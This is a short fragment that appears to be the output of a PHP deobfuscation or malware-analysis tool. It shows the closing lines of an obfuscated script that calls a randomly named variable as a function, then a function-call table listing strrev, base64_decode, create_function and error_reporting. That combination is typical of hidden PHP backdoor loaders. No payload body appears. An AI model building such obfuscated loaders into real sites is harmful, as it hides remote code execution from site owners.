
)));
$mRDdPyTM
();
?>
Function Calls
null
1
strrev
1
base64_decode
1
create_function
1
error_reporting
1